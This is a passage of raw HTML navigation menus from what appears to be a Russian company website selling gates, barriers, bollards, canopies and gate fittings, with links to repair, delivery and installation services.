															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/">Шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex </a>
																																	<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/">Аксессуары и запасные части BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/comunello/">Шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-faac/">Шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-doorhan/">Шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-valex/">Шлагбаумы Valex </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/came/">Стрелы для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/Doorhan/">Стрелы для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/valex/">Стрелы для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Запчасти для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">Запчасти для шлагбаумов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/came/">Запчасти для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/comunello/">Запчасти для шлагбаумов Comunello </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/doorhan/">Запчасти для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/valex/">Запчасти для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/cepnye-barery/">Цепные Барьеры<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/cepnye-barery/doorhan/">Цепные барьеры Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/came/">Запчасти для цепных барьеров Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/doorhan/">Запчасти для цепных барьеров Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/doorhan/">Автоматические болларды Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/faac/">Автоматические болларды Faac </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/bft/">Болларды BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для Боллардов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/bft/">Запчасти для автоматических боллардов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/doorhan/">Запчасти для автоматических боллардов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/faac/">Запчасти для автоматических боллардов Faac </a>
															</li></ul></li></ul>																		<li class=""><a href="/parkovochnye-sistemy/">Парковочные системы </a>
																				<li class="dropdown-submenu ">												<a href="/skorostnye-pvh-vorota/">Скоростные ПВХ ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся </a>
															</li></ul>																		<li class=""><a href="/skorostnye-spiralnye-vorota/">Скоростные спиральные ворота </a>
																																	<li class=""><a href="/plenochnye-zavesy/">Пленочные завесы </a>
																				<li class="dropdown-submenu ">												<a href="/peregruzochnye-sistemy/">Перегрузочное оборудование<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема) </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-tehnicheskie/">Двери технические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-protivopozharnye/">Двери противопожарные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-odnostvorchatye/">Одностворчатые </a>
															</li></ul>																		<li class=""><a href="/vorota-zaiger/">Zaiger </a>
																																																																																																																								<li class="dropdown-submenu ">												<a href="/vorota-i-zabory-ot-proizvoditelya/">Ворота и заборы-жалюзи от производителя<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки </a>
																																	<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи </a>
															</li></ul>											<li class="dropdown-submenu "><a href="/vorota-obektnye-resheniya/">Ворота: объектные решения<span class="hidden-md hidden-lg"><i></i></span></a>
							<ul class="dropdown-menu list-unstyled">
								<li><a href="/vorota-dlya-dachi/">Ворота для дачи</a></li>
								<li><a href="/vorota-dlya-zhilyh-kompleksov/">Ворота для жилых комплексов</a></li>
								<li><a href="/vorota-dlya-podzemnyh-parkovok/">Ворота для подземных парковок</a></li>
								<li><a href="/vorota-dlya-pozharnyh-chastey-i-mchs/">Ворота для пожарных частей</a></li>
								<li><a href="/vorota-dlya-tehnicheskih-centrov/">Ворота для тех. центров</a></li>
								<li><a href="/vorota-dlya-torgovyh-pavilonov/">Ворота для торговых павильонов</a></li>
								<li><a href="/vorota-dlya-torgovyh-centrov/">Ворота для торговых центров</a></li>
								<li><a href="/vorota-dlya-sklada/">Ворота для склада</a></li>
								<li><a href="/vorota-dlya-bankov/">Ворота для банков</a></li>
								<li><a href="/vorota-dlya-zabora/">Ворота для забора</a></li>
								<li><a href="/vorota-dlya-angarov/">Ворота для ангаров</a></li>
								<li><a href="/vorota-dlya-avtomoek/">Ворота для автомоек</a></li>
								<li><a href="/vorota-dlya-voinskih-chastey/">Ворота для воинских частей</a></li>
								<li><a href="/vorota-dlya-magazinov/">Ворота для магазинов</a></li>
								<li><a href="/vorota-dlya-sto-avtoservisov/">Ворота для автосервисов</a></li>
								<li><a href="/vorota-dlya-kafe-i-restoranov/">Ворота для кафе и ресторанов</a></li>
								<li><a href="/vorota-dlya-airportov-i-airodromov/">Ворота для аэропортов</a></li>
								<li><a href="/vorota-dlya-bystrovozvodimyh-zdaniy/">Ворота для быстровозводимых зданий</a></li>
								<li><a href="/vorota-dlya-chastnogo-doma-kottedzha-taunhausa/">Ворота для коттеджа</a></li>
								<li><a href="/vorota-dlya-proizvodstvennyh-pomeshcheniy-zdaniy/">Ворота для производственных помещений</a></li>
							</ul>
														<li class="dropdown-submenu ">												<a href="/navesy/">Навесы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/navesy/arochnye/">Арочные навесы </a>
																																	<li class=""><a href="/navesy/dvuskatnye/">Двускатные навесы </a>
																																	<li class=""><a href="/navesy/loft-hi-tek/">Навесы в стиле лофт и хай тек </a>
																																	<li class=""><a href="/navesy/dlya-avtomobilya/">Навесы для авто </a>
																																	<li class=""><a href="/navesy/dlya-dachi/">Навесы для дачи </a>
																																	<li class=""><a href="/navesy/dlya-zagorodnogo-doma/">Навесы для загородного дома </a>
																																	<li class=""><a href="/navesy/iz-metallocherepicy/">Навесы из металлочерепицы </a>
																																	<li class=""><a href="/navesy/iz-polikarbonata/">Навесы из поликарбоната </a>
																																	<li class=""><a href="/navesy/iz-profnastila/">Навесы из профнастила </a>
																																	<li class=""><a href="/navesy/k-domu/">Навесы к дому </a>
																																	<li class=""><a href="/navesy/odnoskatnye/">Односкатные навесы </a>
															</li></ul>																																													<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/">Фурнитура для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/kab/">Фурнитура  для ворот KAB </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/came/furnitura-dlya-vorot-na-kolyosah-came/">Фурнитура для ворот на колёсах CAME </a>
															</li></ul>																		<li class=""><a href="/furnitura-dlya-vorot/doorhan/">Фурнитура для ворот DOORHAN </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК </a>
															</li></ul></li></ul>																																																																																																																																																																																																																																																																				</li></ul><li class="dropdown lvl1 " id="element320"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/production/materials/">Материалы </a>
																																	<li class=""><a href="/about/production/quality_control/">Контроль качества </a>
															</li></ul>																		<li class=""><a href="/about/licenses/">Лицензии / сертификаты </a>
																																	<li class=""><a href="/about/partners/">Партнеры </a>
																																	<li class=""><a href="/about/articles/">Статьи </a>
																																	<li class=""><a href="/about/vacancies/">Вакансии </a>
																				<li class="dropdown-submenu ">												<a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/documents/tech/">Техническая документация </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/emploeye/sales_department/">Отдел продаж </a>
															</li></ul>																		<li class=""><a href="/about/gallery/">Галерея </a>
																																	<li class=""><a href="/about/reviews/">Отзывы </a>
																																	<li class=""><a href="/about/viideo_gallery/">Видеогалерея </a>
																																	<li class=""><a href="/about/faq/">Вопросы и ответы </a>
																																	<li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных </a>
															</li></ul><li class="dropdown lvl1 " id="element337"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот </a>
																																	<li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней </a>
																																	<li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот </a>
																																	<li class=""><a href="/services/ustanovka-zaborov/">Установка заборов </a>
																																	<li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот </a>
																																	<li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот </a>
																																	<li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот </a>
																																	<li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных </a>
																																	<li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики </a>
																																	<li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов </a>
																																	<li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем </a>
																																	<li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот </a>
																																	<li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки </a>
																																	<li class=""><a href="/services/dostavka/">Доставка </a>
																																	<li class=""><a href="/services/montazh/">Монтаж </a>
																																	<li class="active"><a href="/services/zamer/">Замер </a>
																																	<li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание </a>
																																	<li class=""><a href="/services/zayavlenie/">Оформить заявление </a>
															</li></ul><li class="dropdown lvl1 " id="element356"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/action/rassrochka/">Рассрочка </a>
																																	<li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты </a>
																																	<li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле </a>
																																	<li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле </a>
																																	<li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10% </a>
																																	<li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок </a>
																																	<li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок </a>
															</li></ul><li class="dropdown lvl1 " id="element364"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/instruktsii/features/">Особенности </a>
															</li></ul><li class="dropdown lvl1 " id="element366"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element367"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element368"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element369"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->
				</div>
				<div class="container container-full">

					
<div class="catalog-section-list cat-section-list-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
	
	<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-1'>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_341">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/389/vorota.webp'><a class="">Ворота</a>			<meta itemprop="name" content="Ворота" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_347">
			<a itemprop="url" class="" href="/garazhnye-vorota/">Гаражные</a>			<meta itemprop="name" content="Гаражные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/mekhanicheskie/">Ручные</a>
						<meta itemprop="name" content="Ручные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/sekcionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты</a>
						<meta itemprop="name" content="Рулонные, роллетные, ролеты, роллеты" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/uteplennye/">Утепленные</a>
						<meta itemprop="name" content="Утепленные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические</a>
						<meta itemprop="name" content="Металлические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные</a>
						<meta itemprop="name" content="Стандартные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные</a>
						<meta itemprop="name" content="Складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные</a>
						<meta itemprop="name" content="Промышленные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями</a>
						<meta itemprop="name" content="С боковыми дверями" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/alutech/">Алютех</a>
						<meta itemprop="name" content="Алютех" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/hormann/">Hormann</a>
						<meta itemprop="name" content="Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/zaiger-classic-eco/">Zaiger Classic Eco</a>
						<meta itemprop="name" content="Zaiger Classic Eco" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/zaiger-classic-top/">Zaiger Classic Top</a>
						<meta itemprop="name" content="Zaiger Classic Top" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_348">
			<a itemprop="url" class="" href="/vorota-otkatnye/">Откатные</a>			<meta itemprop="name" content="Откатные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/na-svayakh/">На сваях</a>
						<meta itemprop="name" content="На сваях" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/alutech/">Alutech</a>
						<meta itemprop="name" content="Alutech" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/mekhanicheskie/">Механические</a>
						<meta itemprop="name" content="Механические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/konsolnye/">Консольные</a>
						<meta itemprop="name" content="Консольные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_349">
			<a itemprop="url" class="" href="/vorota-sekcionnye/">Секционные</a>			<meta itemprop="name" content="Секционные" />
		 		</li>
		
					
				
